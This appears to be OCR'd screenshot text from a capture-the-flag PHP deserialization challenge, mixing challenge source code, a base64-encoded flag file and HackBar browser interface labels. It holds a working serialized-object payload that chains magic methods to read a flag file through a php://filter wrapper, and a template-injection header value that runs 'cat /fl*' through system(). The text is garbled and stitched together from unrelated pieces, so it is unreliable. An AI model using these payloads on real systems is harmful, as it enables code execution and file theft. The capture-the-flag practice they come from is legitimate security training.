 $this->searchForCheese($this->secretHidingSpot);
}
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "! "], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXyE1X3RoZSI7CiAgICAvLyDkvYbmgI7kuYjlj6rmnInkuIDljYrlkaLvvJ8KCS8vIEplcnJ56L+Y5ZCs5Yiw5Yir55qE6byg6byg6K+0VG9t55SoMjLnmoQxNui/m+WItuW8guaIluS7gOS5iOeahO+8jOWVpeaEj+aAneWRou+8nwo/Pg==
is my cheese?
Request headers
X-Forwarded-For {if system('cat /fl*')}{/if}
About X-Forwarded-For
User-Agent JerryBrowser
About User-Agent
Authorization Bearer eyJhbGciOiJIUzI1NiIsInR5
About Authorization
Cookie eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
Cookie session=MTczODc1MzQ4MnxEV
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
1
JS
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus h4ck3r Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A139%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-
encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D
Post data Referer User Agent Cookies Clear All